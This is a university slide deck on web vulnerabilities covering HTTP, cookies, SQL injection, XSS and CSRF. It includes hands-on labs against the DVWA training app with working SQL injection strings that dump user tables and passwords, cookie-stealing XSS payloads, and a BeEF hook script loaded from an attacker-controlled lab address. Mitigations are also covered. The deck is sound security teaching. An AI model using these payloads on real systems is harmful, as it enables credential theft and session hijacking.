Slide 1
Web Vulnerabilities
Xiaolong (Daniel) Wang
Xinming (Simon) Ou

Slide 2


HTTP
Hypertext Transfer Protocol:
is a application protocol
request-response protocol in the client-server computing model
HTTP resources are identified by Uniform Resource Locators (URLs)

Slide 3
HTTP Request Methods
GET
Used to retrieve information from given server using a given URL
HEAD
Identical to GET except that the server replies only headers no entity-body
POST
Used when you want to send data to server, for example a form
etc.
Notes:
Nc –v www.k-state.edu 80
Get / HTTP/1.0

Slide 4

HTTP Request

Slide 5
Difference between GET and POST
GET – Requests data from a specified resource
POST – Submits data to be processed to a specified resource
In a GET method query string is sent in the URL
/test/demo_form.asp?name1=value1&name2=values
In a POST method query strings is sent in the HTTP message body
POST /test/demo_form.asp HTTP/1.1
Host: w3schools.com
name1=value1&name2=value2

Slide 6
Comparison
 | GET | POST
Reload | Harmless | Data will be resubmitted
Bookmarked | Can be bookmarked | Cannot be bookmarked
Cached | Can be cached | Not cached
Encoding type | Application/x-www-form-urlencoded | Multiple forms
History | Parameters remain in browser history | Not saved in history
Restriction on data length/type | Yes/yes (ASCII) | No/no
Security | Less secure | Slightly more secure
Visibility | Data is visible to everyone in URL | Data is not displayed in URL

Slide 7
How to manage state?
The server has no way of knowing if two requests come from the same browser.
Use Cookie
The server sends back a token when a page was initially requested
The browser remembers the token, and sends it along with all subsequent requests to the same URL
Web servers can then use this information to identify individual users

Slide 8
HTTP Cookies
A cookie is small piece of data returned from a website for recording the user’s activity. The next web request from the browser sends the same cookie back to the server
Session cookie
In-memory cookie, Unique Session Identifier, exists only in temporary memory while user navigates the website
Tracking cookie
Will be purged after an expiration time

Slide 9
HTTP Disadvantages
Information is passed in plaintext
The protocol is stateless
Cookie creates certain problems
Leaves a single data point for user identification
Can be misused
Can be confusing, e.g., the browser’s “back” button

Slide 10

Database and SQL
Commonly a website has a database backend
Common Database Software:
MSSQL, MySQL, PostgreSQL
Structured Query Language is a domain specific language designed for database queries

Slide 11
Common Web Vulnerabilities
SQL Injection
Malicious input infiltrates to DB server through SQL queries
XSS – Cross-site scripting
Scripts from one domain gets run in another
CSRF – Cross-site request forgery
Malicious web site forces a victim to execute unwanted actions on another web site which it is already authenticated
Notes:
Vulnerabilities involve cookie:
Network eavesdropping
DNS cache poisoning
Cross-site scripting – cookie theft
CSRF
http://en.wikipedia.org/wiki/HTTP_cookie

Slide 12
SQL Injection
One of OWASP (Open Web Application Security Project) top 10 most dangerous web vulnerabilities
Special SQL keywords are inserted into entry field(s), that change the structure/semantics of the resulting SQL query to the backend database

Slide 13
Practice 1
Test SQL injection attacks
Set security level to “low”
Select SQL injection
Try the following input in the text box:
' or 0 = '0
' and 0 = 0 union select null, version() #
' and 0 = 0 union select null, user() #
' and 0 = 0 union select null, database() #
' and 0 = 0 union select null, table_name from information_schema.tables #
' and 0 = 0 union select null, table_name from information_schema.tables where table_name like 'user%' #
' and 0 = 0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #

Slide 14


Slide 15

Mitigation
Prepared statements
Input sanitization
e.g., escaping
Restrict database user permissions

Slide 16
Cross-site Scripting (XSS)
A code injection attack that loads malicious scripts from one site to run with the privilege of another
Usually uses JavaScript
Causes
Web server blindly takes content from untrusted sources to render to the client (browser)
Browser has no way to differentiate legitimate content and malicious one

Slide 17
XSS Classification
Reflected XSS
Malicious scripts sent from victim’s request
Typically delivered to victim via another route, such as email message or malicious links on another website
Stored XSS
Malicious scripts get into the website’s data store, and delivered to other visitors of the site
Typically happens at forums, bulletin boards, social network websites, etc. where users are allowed to post content on the website
DOM-based XSS
Scripts manipulate web page’s Document Object Model
Vulnerability is in the client-side code rather than the server side

Slide 18

Reflected XSS

Slide 19

Stored XSS

Slide 20

DOM-based XSS

Slide 21
Practice 2
Test Reflected XSS
Set security level to “low”
Select XSS reflected
Input: <script>alert(“hi”)</script>
Input: <script>alert(document.cookie)</script>
What do you see on the browser?

Slide 22
Practice 3
Stored XSS
Change DVWA Security to “low”
Select XSS Stored
Give it a name and type in message box:
<script>alert(“XSS Test”)</script>
Try:
<iframe src="http://www.cnn.com"></iframe> or
<script>alert(document.cookie)</script>
What if someone can create a malicious php file or js?
Notes:
Metaspolit lesson 9

Slide 23
Practice 4
Use BeEF XSS Framework
Open terminal, type: cd /usr/share/beef-xss
Run ./beef
Open browser, type http://localhost:3000/ui/panel and login with beef:beef
Open DVWA, login and set security level to low
Select XSS Stored
Type: <script src=“http://172.17.22.x:3000/hook.js”></script>
Launch attack!

Slide 24
Fundamental Problem
Untrusted input is taken and rendered by the website/browser
In order to prevent this type of code injection, secure input handling is needed
Encoding
Validation

Slide 25
Mitigation
Whitelist model
Denies anything that is not allowed
Treats html document like a parameterized database query ()
Escape
HTML escape
Attribute escape
JavaScript escape
Use HTTP-Only cookie flag
Prevents java script from reading cookies
Implement Content Security Policy
Browser side mechanism for source whitelist for resource
e.g., CSP add in HTTP header
Notes:
Microsoft anti-cross site scripting library
NOScript extension firefox
Chrome XSS filter
OWASP java encoder project

Slide 26
Cross-Site Request Forgery
An attack that forces a victim to execute unwanted action on a web application in which he/she is currently authenticated
CSRF exploits the trust in the victim’s browser
Usually conducted through social engineering (email/chat)

Slide 27
Practice 5
Simple CSRF attack
Set DVWA Security to low level
Select CSRF from the left navigation menu
Change password to: abc123
Click change and copy the URL string
Keep the webpage open and change the password string in URL to: admin
What is the password now?

Slide 28

Mitigation
Synchronizer Token Pattern
Random “challenge” tokens associated with the current session
When sensitive info is requested server verifies associated token

Slide 29
Mitigation (cont.)
Challenge-Response
CAPTCHA
Re-Authentication
For User
Logoff immediately after using a security-sensitive web application
Do not allow browser to keep authenticated state for security-sensitive website, i.e., disable cookies
Uses different browsers for security sensitive and non-sensitive websites
Notes:
Secret cookie?
POST requests only?

